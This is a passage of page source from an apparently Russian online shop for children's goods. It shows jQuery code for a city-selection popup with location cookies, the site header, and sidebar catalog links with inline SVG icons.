            var minutes = 60;//60 // <--- нужное количество минут
            var seconds = 60; // <--- нужное количество секунд
            date.setTime(date.getTime() + (days * hours * minutes * seconds * 1000));
            $.cookie("current_city", city, {expires: date, path: '/'});
            $.cookie("geoRegion", region, {expires: date, path: '/'});
            $.cookie("geoID", id, {expires: date, path: '/'});

            $('.cityName').html(city);

            $('.cityQuick').removeClass('active');
            $(".cityQuick[data-title='" + city + "']").addClass('active');

            if (!$('#bx-soa-order-form').length) {
                location.reload();
            } else {
                //BX.saleOrderAjax.changeLoc(id);
                $('.dropdown-field').val(code);
                $('.bx-ui-sls-fake').val(code);

                BX.Sale.OrderAjaxComponent.params.newCity=code;
                BX.Sale.OrderAjaxComponent.locations[id];
                BX.Sale.OrderAjaxComponent.editFadeRegionBlock(true);
                BX.Sale.OrderAjaxComponent.sendRequest();

                closeForm();

                $('.topOuter').remove();

                /*$.ajax({
                    type: 'post',
                    url: '/local/ajax/getCityForm.php',
                    data: '',
                    //dataType: 'json',
                    success: function (data) {
                        $('body').append(data);
                    }
                });*/
            }
        }

        function changeCity(){
            var el = $('.topInner .bx-ui-sls-variant-active').find('.dataLocation'),
                data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};
            console.log(data);
            $.ajax({
                type: 'post',
                url: '/local/ajax/setCity.php',
                data: data,
                //dataType: 'json',
                success: function (data) {
                    console.log(data);
                    if(IsJsonString(data)){
                        data=$.parseJSON(data);
                        setCity(data.CITY,data.REGION,data.ID,data.CODE);
                    }
                }
            });
        }

        function IsJsonString(str) {
            try {
                JSON.parse(str);
            } catch (e) {
                return false;
            }
            return true;
        }

        $(document).ready(function(){

            $('body').on('click', '.topOuter', function (e) {
                if ($('.topOuter').has(e.target).length === 0) {//Отслеживаем клик именно по элементу
                    closeForm();
                }
            });

            $('body').on('click touch', '.topWindowClose', function (e) {
                closeForm();
            });

            $('body').on('click touch', '.cityQuick', function (e) {
                e.preventDefault();
                var city = $(this).text();

                if(city !== $('.cityName').text()){
                    setCity(city,$(this).attr('data-region'),$(this).attr('data-id'),$(this).attr('data-code'));
                }else{
                    closeForm();
                }
                closeForm();
            });

            $('body').on('click touch', '.cityName', function (e) {
                showForm();
            });

            $('body').on('click', '.topOuter .bx-ui-sls-variant', function (e) {

                var el = $(this).find('.dataLocation'),
                    data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};

                $.ajax({
                    type: 'post',
                    url: '/local/ajax/setCity.php',
                    data: data,
                    //dataType: 'json',
                    success: function (data) {
                        console.log(data);
                        if(IsJsonString(data)){
                            data=$.parseJSON(data);
                            setCity(data.CITY,data.REGION,data.ID);

                        }
                    }
                });
            });

        });

        $(document).keydown(function (e) {
            if (e.keyCode === 27) {//Esc
                var popup = $('.topOuter:visible');
                if (popup) {
                    closeForm(popup);
                    return false;
                }
            }
        });
    </script>

    <div class="topOuter absCenter">
        <div class="topInner">
            <div class="topWindowClose"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve"><g><path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26 S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"/><path d="M35.707,16.293c-0.391-0.391-1.023-0.391-1.414,0L26,24.586l-8.293-8.293c-0.391-0.391-1.023-0.391-1.414,0 s-0.391,1.023,0,1.414L24.586,26l-8.293,8.293c-0.391,0.391-0.391,1.023,0,1.414C16.488,35.902,16.744,36,17,36 s0.512-0.098,0.707-0.293L26,27.414l8.293,8.293C34.488,35.902,34.744,36,35,36s0.512-0.098,0.707-0.293 c0.391-0.391,0.391-1.023,0-1.414L27.414,26l8.293-8.293C36.098,17.316,36.098,16.684,35.707,16.293z"/></g></svg></div>
            <h3>Выбор города:</h3>
            <input type="hidden" name="sessid" id="sessid" value="3a9dc91dec6ee05eec144f05d346fa41" />            <div class="popup-location-block-wrapper">


			
	<div id="sls-85698" class="bx-sls ">

		
				<div class="dropdown-block bx-ui-sls-input-block">

			<span class="dropdown-icon"></span>
			<input type="text" autocomplete="off" name="ORDER_PROP_CITY" value="" class="dropdown-field" placeholder="Введите название ..." />

			<div class="dropdown-fade2white"></div>
			<div class="bx-ui-sls-loader"></div>
			<div class="bx-ui-sls-clear" title="Отменить выбор"></div>
			<div class="bx-ui-sls-pane"></div>

		</div>

		<script type="text/html" data-template-id="bx-ui-sls-error">
			<div class="bx-ui-sls-error">
				<div></div>
				{{message}}
			</div>
		</script>

		<script type="text/html" data-template-id="bx-ui-sls-dropdown-item">
			<div class="dropdown-item bx-ui-sls-variant">
				<span class="dropdown-item-text">{{display_wrapped}}</span>
							</div>
		</script>

		<div class="bx-ui-sls-error-message">
												</div>

	</div>

	<script>

		if (!window.BX && top.BX)
			window.BX = top.BX;

		
			
			new BX.Sale.component.location.selector.search({'scope':'sls-85698','source':'/bitrix/components/bitrix/sale.location.selector.search/get.php','query':{'FILTER':{'EXCLUDE_ID':0,'SITE_ID':'s1'},'BEHAVIOUR':{'SEARCH_BY_PRIMARY':'0','LANGUAGE_ID':'ru'}},'selectedItem':false,'knownItems':[],'provideLinkBy':'id','messages':{'nothingFound':'К сожалению, ничего не найдено','error':'К сожалению, произошла внутренняя ошибка'},'callback':'','useSpawn':false,'usePopup':false,'initializeByGlobalEvent':'','globalEventScope':'','pathNames':[],'types':{'1':{'CODE':'COUNTRY'},'2':{'CODE':'REGION'},'3':{'CODE':'CITY'}}});

		
	</script>

</div>            <h4>или выберите из списка:</h4>
            <hr />
            <div class="row citiesQuick">
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Волгоград" data-region="Волгоградская область" data-id="396" data-code="396" title="Волгоград">Волгоград</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Екатеринбург" data-region="Свердловская область" data-id="1009" data-code="1009" title="Екатеринбург">Екатеринбург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Казань" data-region="Республика Татарстан" data-id="148" data-code="148" title="Казань">Казань</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Москва" data-region="Московская область" data-id="671" data-code="671" title="Москва">Москва</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Нижний Новгород" data-region="Нижегородская область" data-id="781" data-code="781" title="Нижний Новгород">Нижний Новгород</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Новосибирск" data-region="Новосибирская область" data-id="822" data-code="822" title="Новосибирск">Новосибирск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Омск" data-region="Омская область" data-id="838" data-code="838" title="Омск">Омск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Ростов-на-Дону" data-region="Ростовская область" data-id="922" data-code="922" title="Ростов-на-Дону">Ростов-на-Дону</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Самара" data-region="Самарская область" data-id="959" data-code="959" title="Самара">Самара</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Санкт-Петербург" data-region="Ленинградская область" data-id="617" data-code="617" title="Санкт-Петербург">Санкт-Петербург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Уфа" data-region="Республика Башкортостан" data-id="24" data-code="24" title="Уфа">Уфа</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Челябинск" data-region="Челябинская область" data-id="1147" data-code="1147" title="Челябинск">Челябинск</a></div>
            </div>
        </div>
    </div>
    						</div>
						<div class="header-client">
							

<!--noindex-->
		<a href="#popup-in" class="js-formLoad header-user" data-attr="registration"><img src="/bitrix/templates/inew-main-new/images/ico-user.svg" alt=""></a>

<!--/noindex-->
							<a href="/cart/" class="header-cart"><img src="/bitrix/templates/inew-main-new/images/ico-cart.svg" alt=""> 0 шт</a>
                                                    </div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-content">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-toggle">
						<div>
							<div>
								<a href="#" class="toggle-menu"><span></span></a>
								<div class="header-toggle__text">Каталог</div>
							</div>
						</div>
					</div>
					<div class="col header-search">
						<div>
							<div>
                                                                    
<form action="/search/index.php">
	<input type="text" name="q" value="" placeholder="Что ищем?" />
	<div class="header-search-btn">
		<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#828282"/></svg>
		<input name="s" type="submit">
	</div>
</form>                                
							</div>
						</div>
					</div>
					<div class="col header-logo">
						<div>
							<div>
								<a href="/">
									<img src="/bitrix/templates/inew-main-new/images/logo.png" alt="Ай Нюша">
									<img src="/bitrix/templates/inew-main-new/images/logo_m.png" alt="Ай Нюша">
								</a>
							</div>
						</div>
					</div>
					<div class="col header-info">
						<div>
							<div>
								<p>
	Бесплатная доставка <b>по РФ от 3000</b>, поступление <b>каждые 2 недели</b>, скидка <b>15% </b>для подписчиков instagram<b> на 2 пары обуви</b>, опт <b>от 10000р.</b>
</p>							</div>
						</div>
					</div>
					<div class="col header-contacts">
						<div>
							<div>
								<a href="tel:83833671555" class="header-contacts-tel">8 (383) 367-15-55</a><br>
								<a href="#popup-callme" class="header-contacts-call" data-popup>Заказать звонок</a>
							</div>
						</div>
					</div>
					<div class="col header-search-m">
						<div>
							<div>
								<div class="header-toggle__search">
									<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#EB5255"/></svg>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	<div class="site-primary">
		<aside class="site-aside">
			<div class="site-aside-content" data-scrollbar>
				<ul class="site-aside-list">
					<li class="site-aside-item with-menu">
						<div>
							<a class="header-menu_action" href="/sales/">Акции</a>
							<svg width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M7.342,9.137c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836S6.506,7.84,6.506,8.301 C6.506,8.763,6.881,9.137,7.342,9.137z"></path><path fill="#EB5255" d="M12.653,12.531c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836 c-0.462,0-0.836,0.374-0.836,0.836C11.818,12.156,12.192,12.531,12.653,12.531z"></path><path fill="#EB5255" d="M19.547,11.104l-0.303-0.414c-0.328-0.451-0.336-1.061-0.012-1.52l0.295-0.418 c0.451-0.639,0.242-1.529-0.451-1.902l-0.451-0.242c-0.492-0.262-0.762-0.811-0.668-1.365l0.086-0.504 c0.131-0.77-0.447-1.484-1.229-1.516l-0.512-0.02c-0.557-0.025-1.041-0.402-1.197-0.938l-0.143-0.492 c-0.217-0.754-1.045-1.143-1.766-0.832l-0.471,0.201c-0.512,0.221-1.11,0.09-1.483-0.328L10.9,0.433 c-0.521-0.582-1.434-0.578-1.951,0.016L8.613,0.835C8.244,1.257,7.65,1.396,7.133,1.183L6.658,0.986 C5.933,0.687,5.113,1.093,4.904,1.847L4.769,2.343c-0.148,0.541-0.623,0.926-1.18,0.955L3.076,3.326 C2.293,3.371,1.728,4.093,1.871,4.863l0.094,0.504c0.102,0.549-0.16,1.102-0.647,1.373L0.871,6.99 C0.187,7.371-0.01,8.264,0.453,8.896l0.303,0.414c0.328,0.451,0.336,1.061,0.012,1.52l-0.295,0.418 c-0.451,0.639-0.242,1.529,0.451,1.901l0.451,0.242c0.492,0.262,0.762,0.811,0.668,1.365L1.957,15.26 c-0.131,0.77,0.447,1.484,1.229,1.516l0.512,0.02c0.557,0.025,1.041,0.402,1.197,0.939l0.143,0.492 c0.217,0.754,1.045,1.143,1.766,0.832l0.471-0.201c0.512-0.221,1.111-0.09,1.484,0.328l0.34,0.381 c0.525,0.582,1.438,0.578,1.951-0.016l0.336-0.385c0.369-0.422,0.963-0.562,1.479-0.348l0.475,0.197 c0.725,0.299,1.545-0.106,1.754-0.861l0.135-0.496c0.148-0.541,0.623-0.926,1.18-0.955l0.512-0.029 c0.783-0.045,1.348-0.766,1.205-1.537l-0.094-0.504c-0.102-0.549,0.16-1.102,0.647-1.373l0.447-0.25 C19.813,12.633,20.01,11.74,19.547,11.104z M5.322,8.301c0-1.115,0.902-2.016,2.016-2.016c1.115,0,2.016,0.902,2.016,2.016 c0,1.115-0.902,2.016-2.016,2.016C6.224,10.318,5.322,9.412,5.322,8.301z M7.728,13.502c-0.172,0.209-0.484,0.238-0.693,0.066 c-0.209-0.172-0.238-0.484-0.066-0.693l5.291-6.373c0.172-0.209,0.484-0.238,0.693-0.066c0.209,0.172,0.238,0.484,0.066,0.693 L7.728,13.502z M12.654,13.711c-1.115,0-2.016-0.902-2.016-2.016s0.902-2.016,2.016-2.016s2.016,0.902,2.016,2.016 S13.768,13.711,12.654,13.711z"></path></svg>
						</div>
					</li>
					
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/razvitie/">Развитие</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M15.888,15.356h-0.066c-0.003,0-0.006-0.001-0.009-0.001c-0.005,0-0.01,0.001-0.015,0.001h-1.363v1.073 h1.454c0.276,0,0.51-0.246,0.51-0.536C16.398,15.601,16.165,15.356,15.888,15.356z"></path><path fill="#EB5255" d="M15.842,13.875c0-0.288-0.234-0.531-0.51-0.531h-0.897v0.939h1.214 C15.74,14.216,15.842,14.066,15.842,13.875z"></path><path fill="#EB5255" d="M17.724,10.326h-3.42c1.267,0,2.276-1.049,2.276-2.316V2.818c0-1.267-1.009-2.281-2.276-2.281H9.112 c-1.267,0-2.321,1.014-2.321,2.281V8.01c0,0.471,0.153,0.908,0.397,1.273L7.096,9.186C6.663,8.753,6.089,8.515,5.473,8.515 c-0.615,0-1.191,0.238-1.624,0.671l-3.177,3.178c-0.896,0.896-0.896,2.355,0,3.251l3.178,3.178c0.433,0.433,1.01,0.671,1.625,0.671 s1.193-0.238,1.625-0.671l3.167-3.178c0.329-0.329,0.546-0.733,0.613-1.158v2.674c0,1.267,1.054,2.316,2.321,2.316h4.522 c1.267,0,2.276-1.049,2.276-2.316v-4.522C20,11.34,18.991,10.326,17.724,10.326z M11.996,2.448c0.776,0,1.508,0.3,2.06,0.845 c0.211,0.208,0.213,0.548,0.005,0.759c-0.208,0.211-0.548,0.213-0.759,0.005c-0.351-0.346-0.815-0.536-1.307-0.536 c-1.026,0-1.861,0.835-1.861,1.861c0,1.026,0.835,1.861,1.861,1.861c0.544,0,1.059-0.237,1.413-0.65 c0.193-0.225,0.531-0.251,0.756-0.058c0.225,0.193,0.251,0.531,0.058,0.756c-0.558,0.651-1.37,1.025-2.228,1.025 c-1.618,0-2.934-1.316-2.934-2.934C9.062,3.765,10.378,2.448,11.996,2.448z M8.902,14.175c-0.096,0.28-0.402,0.429-0.682,0.332 l-0.791-0.272l-1.699,1.699l0.266,0.807c0.093,0.281-0.06,0.585-0.342,0.677c-0.056,0.018-0.112,0.027-0.168,0.027 c-0.225,0-0.435-0.143-0.51-0.369l-1.451-4.41c-0.064-0.194-0.012-0.407,0.133-0.55c0.145-0.143,0.359-0.192,0.551-0.125 l4.359,1.501C8.85,13.589,8.999,13.894,8.902,14.175z M10.881,12.607v0.915c-0.067-0.425-0.284-0.83-0.613-1.159L7.833,9.932 c0.365,0.244,0.808,0.395,1.279,0.395h4.09C11.934,10.326,10.881,11.34,10.881,12.607z M15.888,17.501h-1.968 c-0.296,0-0.559-0.258-0.559-0.554V12.79c0-0.296,0.262-0.519,0.559-0.519h1.411c0.873,0,1.583,0.711,1.583,1.595 c0,0.237-0.053,0.462-0.152,0.672c0.427,0.288,0.708,0.788,0.708,1.347C17.471,16.772,16.761,17.501,15.888,17.501z"></path><path fill="#EB5255" d="M5.355,14.791l0.946-0.946l-1.417-0.488L5.355,14.791z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/tvorchestvo/">Творчество</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M19.596,2.4c-0.037-0.095-0.124-0.161-0.225-0.174c-0.101-0.012-0.201,0.032-0.26,0.114 C18.76,2.832,18.3,2.996,17.766,3.186c-0.43,0.153-0.875,0.312-1.356,0.657c-0.68,0.488-0.991,1.154-0.836,1.784l-0.017,0.021 c-0.284-0.412-0.593-0.793-0.919-1.133c-1.525-1.592-3.657-2.549-5.848-2.625C8.695,1.887,8.596,1.885,8.5,1.885 c-2.447,0-4.788,1.094-6.425,3.001c-1.628,1.897-2.349,4.367-1.98,6.776c0.031,0.201,0.07,0.405,0.115,0.605 c0.602,2.648,2.138,4.663,4.216,5.527c0.512,0.213,1.029,0.321,1.535,0.321c1.259,0,2.358-0.673,3.016-1.847 c0.25-0.447,0.412-0.908,0.48-1.373c0.04-0.274,0.013-0.548-0.014-0.813C9.416,13.809,9.39,13.55,9.432,13.29 c0.095-0.596,0.511-0.952,1.113-0.952c0.171,0,0.347,0.028,0.521,0.084c-0.205,0.375-0.391,0.734-0.553,1.066 c-0.344,0.704-0.582,1.288-0.706,1.733c-0.077,0.275-0.28,1.006,0.216,1.35c0.158,0.109,0.358,0.148,0.566,0.109 c0.188-0.035,0.758-0.141,2.379-1.986c0.435-0.495,0.904-1.068,1.394-1.703c1.258-0.424,2.237-1.478,2.496-2.689 c0.065-0.303,0.092-0.627,0.08-0.964c0.471-0.728,0.884-1.407,1.3-2.137c0.008-0.014,0.016-0.029,0.024-0.044 c0.603-0.165,1.123-0.635,1.428-1.291C20.134,4.909,20.101,3.677,19.596,2.4z M12.796,6.937c-0.218,0.347-0.593,0.553-1.003,0.553 c-0.223,0-0.44-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74c-0.07-0.308-0.016-0.626,0.153-0.894 c0.218-0.347,0.593-0.553,1.004-0.553c0.223,0,0.441,0.063,0.63,0.182c0.268,0.169,0.454,0.431,0.524,0.74 C13.019,6.352,12.965,6.669,12.796,6.937z M14.333,9.083c0.599-0.882,1.232-1.759,1.834-2.539c0.097,0.088,0.206,0.174,0.325,0.256 c0.196,0.136,0.4,0.241,0.61,0.313c-0.508,0.868-1.054,1.729-1.715,2.703c-1.086,1.601-2.216,3.087-3.181,4.186 c-0.539,0.614-1.01,1.088-1.374,1.382c0.14-0.449,0.408-1.064,0.781-1.794C12.28,12.285,13.246,10.684,14.333,9.083z M3.82,9.075 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.596,7.845,2.65,7.527,2.819,7.26 c0.218-0.346,0.593-0.553,1.003-0.553c0.223,0,0.441,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C4.605,8.869,4.23,9.075,3.82,9.075z M2.578,11.684c0.218-0.347,0.593-0.554,1.003-0.554c0.223,0,0.44,0.063,0.63,0.182 c0.268,0.168,0.454,0.431,0.524,0.74c0.07,0.308,0.016,0.626-0.153,0.894c-0.218,0.346-0.593,0.553-1.003,0.553 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.355,12.269,2.41,11.951,2.578,11.684z M6.372,4.649 C6.59,4.302,6.965,4.095,7.375,4.095c0.223,0,0.44,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C8.158,6.258,7.783,6.465,7.373,6.465c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74 C6.149,5.234,6.203,4.917,6.372,4.649z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sumki_i_ryukzaki/">Сумки и рюкзаки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M18.242,10.625h-0.586v-0.586c0-2.746-1.437-5.409-4.102-6.813V2.93c0-1.615-1.314-2.93-2.93-2.93h-1.25 c-1.615,0-2.93,1.314-2.93,2.93v0.289C3.948,4.53,2.344,7.205,2.344,10.039v0.586H1.758C0.789,10.625,0,11.413,0,12.383 c0,0.452,0,0.648,0,0.725c0,0.032,0,0.044,0,0.044c0,0.148,0,0.736,0,2.747c0,1.615,1.314,2.93,2.93,2.93h0.034 C3.517,19.556,4.346,20,5.273,20h9.453c0.928,0,1.757-0.444,2.31-1.172h0.034c1.615,0,2.93-1.314,2.93-2.93c0-2.008,0-2.598,0-2.747 c0-0.034,0-0.045,0-0.045c0-0.077,0-0.273,0-0.724C20,11.413,19.212,10.625,18.242,10.625z M1.172,12.383 c0-0.323,0.263-0.586,0.586-0.586h0.586v1.172H1.172V12.383z M1.172,15.898v-1.758h1.172v2.93c0,0.168,0.014,0.336,0.043,0.5 C1.682,17.341,1.172,16.678,1.172,15.898z M9.375,1.172h1.25c0.892,0,1.631,0.668,1.743,1.529c-0.687-0.22-1.681-0.358-2.329-0.358 c-0.647,0-1.719,0.138-2.407,0.358C7.744,1.84,8.483,1.172,9.375,1.172z M8.203,8.867c0-0.324,0.262-0.586,0.586-0.586h2.422 c0.324,0,0.586,0.262,0.586,0.586c0,0.324-0.262,0.586-0.586,0.586H8.789C8.465,9.453,8.203,9.191,8.203,8.867z M14.905,8.021 c-0.819-1.978-2.728-3.334-4.865-3.334c-2.137,0-4.125,1.356-4.942,3.332c-0.254,0.605-0.834,1.15-1.544,1.342 c0.239-2.24,1.647-4.308,3.725-5.267c1.667-0.769,3.779-0.769,5.447,0c1.906,0.88,3.475,2.838,3.725,5.267 C15.731,9.167,15.155,8.619,14.905,8.021z M18.828,15.898c0,0.78-0.51,1.443-1.215,1.672c0.029-0.164,0.043-0.332,0.043-0.5v-2.93 h1.172V15.898z M18.828,12.969h-1.172v-1.172h0.586c0.323,0,0.586,0.263,0.586,0.586V12.969z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/odezhda/">Одежда</a>
			<?xml version="1.0" encoding="UTF-8"?>
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				  <g clip-path="url(#clip0)">
				    <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7734 3.54601C19.5692 3.44183 14.7668 1.00024 12.9169 1.00024C12.7319 1.00024 12.5677 1.12606 12.5161 1.30356C12.4994 1.35938 12.0919 2.66685 10.0003 2.66685C7.9087 2.66685 7.50117 1.35942 7.48535 1.30774C7.43617 1.12606 7.27118 1.00024 7.08368 1.00024C5.23373 1.00024 0.431339 3.44187 0.227164 3.54601C0.0613477 3.631 -0.0286502 3.816 0.00798957 3.99849L0.841329 8.16508C0.882149 8.36925 1.06464 8.50589 1.2755 8.49925C1.45799 8.48843 2.72129 8.40757 3.62044 8.24008C3.31963 9.82586 4 18 4.17875 19.0039H15.8169C16 18 16.681 9.82586 16.3794 8.24008C17.2793 8.40757 18.5418 8.48839 18.7243 8.49925C18.9218 8.50593 19.1176 8.36925 19.1585 8.16508L19.9918 3.99849C20.0284 3.81518 19.9392 3.631 19.7734 3.54601ZM8.33362 8.66667C8.33362 9.14416 9.38027 10.3708 10.0003 11.0033C10.6202 10.37 11.6669 9.1442 11.6677 8.66667C11.6677 8.20754 11.2935 7.83337 10.8344 7.83337C10.6319 7.83337 10.4352 7.91087 10.2794 8.05087C10.1211 8.19337 9.8794 8.19337 9.72191 8.05087C9.56609 7.91087 9.36941 7.83337 9.16692 7.83337C8.70779 7.83337 8.33362 8.20751 8.33362 8.66667Z" fill="#EB5255"></path>
				  </g>
				  <defs>
				    <clipPath id="clip0">
				      <rect width="20" height="20" fill="white"></rect>
				    </clipPath>
				  </defs>
				</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/obuv/">Обувь</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M16.996,10.334c0,0.736-0.597,1.333-1.333,1.333c-0.736,0-1.333-0.597-1.333-1.333 c0-0.736,0.597-1.333,1.333-1.333C16.399,9.001,16.996,9.598,16.996,10.334z"></path><path fill="#EB5255" d="M18.936,5.401c-0.3-0.353-0.784-0.488-1.233-0.344c-0.199,0.064-0.396,0.223-0.612,0.441 c-0.763,0.14-2.048,0.356-3.298,0.565c-0.702,0.118-1.385,0.232-1.96,0.33c-0.359-0.285-0.791-0.439-1.236-0.419 c-0.426,0.018-0.971,0.101-1.482,0.338l1.783,1.786c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098 c-0.085,0-0.171-0.033-0.236-0.098L8.536,6.676C8.509,6.698,8.481,6.717,8.455,6.74L7.722,7.253l1.844,1.845 c0.13,0.13,0.13,0.341,0,0.471C9.501,9.635,9.415,9.667,9.33,9.667c-0.085,0-0.171-0.033-0.236-0.098L7.168,7.641L6.349,8.214 l1.883,1.884c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098c-0.085,0-0.171-0.033-0.236-0.098L5.795,8.601 l-0.32,0.224C5.311,8.94,5.12,9,4.92,9h-1.58C3.266,8.998,1.538,8.961,0.596,9.876c-0.19,0.185-0.334,0.396-0.433,0.628 c-0.006,0.013-0.008,0.028-0.014,0.041c-0.042,0.106-0.077,0.215-0.101,0.33c-0.007,0.032-0.008,0.068-0.013,0.101 c-0.013,0.082-0.029,0.162-0.033,0.249C0.001,11.238,0,11.251,0,11.265v0.065v1.268c0,0.361,0.143,0.696,0.403,0.944 c0.076,0.072,0.164,0.149,0.264,0.228C1.663,14.563,2.944,15,4.272,15h13.735c0.552,0,1.063-0.191,1.436-0.539 c0.374-0.347,0.555-0.716,0.555-1.128V9.011C20.002,8.918,20.057,6.719,18.936,5.401z M15.663,12.334c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.103,0,2,0.897,2,2C17.663,11.437,16.766,12.334,15.663,12.334z M13.903,6.72 c0.854-0.143,1.727-0.289,2.44-0.412c-0.015,0.016-0.03,0.032-0.045,0.048c-0.062,0.065-0.125,0.128-0.188,0.19 c-0.033,0.033-0.066,0.066-0.1,0.098c-0.097,0.091-0.195,0.179-0.295,0.257c-0.401,0.313-0.89,0.482-1.373,0.484 c-0.161,0.001-0.321-0.017-0.478-0.055c-0.133-0.032-0.257-0.065-0.375-0.099c-0.015-0.004-0.028-0.009-0.042-0.013 c-0.311-0.092-0.566-0.191-0.78-0.29C13.058,6.862,13.478,6.792,13.903,6.72z M0.673,11.12c0.032-0.29,0.195-0.578,0.396-0.771 c0.648-0.621,1.601-0.682,2.45-0.682c0.022,0,0.296-0.011,0.299,0c0.119,0.492,0.179,0.995,0.179,1.5 c0,0.614-0.088,1.219-0.261,1.803c-0.974-0.096-1.897-0.471-2.676-1.061c-0.181-0.138-0.344-0.322-0.382-0.547 C0.665,11.283,0.664,11.201,0.673,11.12z M19.332,13.334c0,0.219-0.109,0.423-0.342,0.64c-0.25,0.232-0.599,0.36-0.983,0.36H4.272 c-1.178,0-2.311-0.385-3.191-1.085C1,13.184,0.926,13.121,0.864,13.061c-0.127-0.121-0.196-0.285-0.196-0.462 c0,0,0-0.063,0.002-0.159c0.155,0.123,0.32,0.235,0.488,0.34c0.026,0.016,0.052,0.031,0.078,0.046 c0.904,0.541,1.945,0.828,2.998,0.839c0.288,0.003,0.576,0.001,0.863,0.001h1.155h1.505H9.49h1.842h1.83h1.696h1.443h1.069 c0.368,0,0.742,0.024,1.106-0.053c0.266-0.056,0.52-0.162,0.744-0.316c0.037-0.026,0.078-0.046,0.113-0.074V13.334z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sport/">Спорт</a>
